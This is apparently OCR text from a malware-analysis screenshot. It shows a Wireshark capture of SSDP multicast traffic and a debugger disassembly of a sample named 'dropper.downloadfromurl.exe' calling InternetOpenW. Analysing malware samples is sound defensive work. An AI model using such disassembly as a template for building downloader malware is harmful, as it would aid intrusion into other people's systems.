 Capturing from Ethernet
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
1 0.000000 10.0.0.1 239.255.255.250 SSDP 215 M-SEARCH *
2 1.000349 10.0.0.1 239.255.255.250 SSDP 215 M-SEARCH *
3 2.000658 10.0.0.1 239.255.255.250 SSDP 215 M-SEARCH *
4 3.001060 10.0.0.1 239.255.255.250 SSDP 215 M-SEARCH *
Frame 1: 215 bytes on wire (1720 bits), 215 bytes captured (1720 bits) on interface \De
Ethernet II, Src: 0a:00:27:00:00:0c (0a:00:27:00:00:0c), Dst: IPv4mcast_7f:ff:fa (01:00
Internet Protocol Version 4, Src: 10.0.0.1, Dst: 239.255.255.250
User Datagram Protocol, Src Port: 63621, Dst Port: 1900
Simple Service Discovery Protocol
bug Tracing Plugins Favourites Options Help Apr 17 2021 (TitanEngine)
Log Notes Breakpoints Memory Map Call Stack SEH Script Sym
00F7109A 6A 00 push 0
00F7109C 6A 00 push 0
00F7109E 6A 00 push 0
00F710A0 6A 00 push 0
00F710A2 68 8832F700 push dropper.downloadfromurl.exe.F7
00F710A7 FF15 7030F700 call dword ptr ds:[<&InternetOpenW>
00F710AD 8D0C24 lea ecx,dword ptr ss:[esp]
00F710B0 A3 8843F700 mov dword ptr ds:[F74388],eax
00F710B5 C70424 D007000 mov dword ptr ss:[esp],7D0
00F710BC C74424 04 0000 mov dword ptr ss:[esp+4],0
00F710C4 E8 17010000 call dropper.downloadfromurl.exe.F7
00F710C9 6A 00 push 0
00F710CB 6A 00 push 0
00F710CD 68 3032F700 push dropper.downloadfromurl.exe.F7
00F710D2 68 B831F700 push dropper.downloadfromurl.exe.F7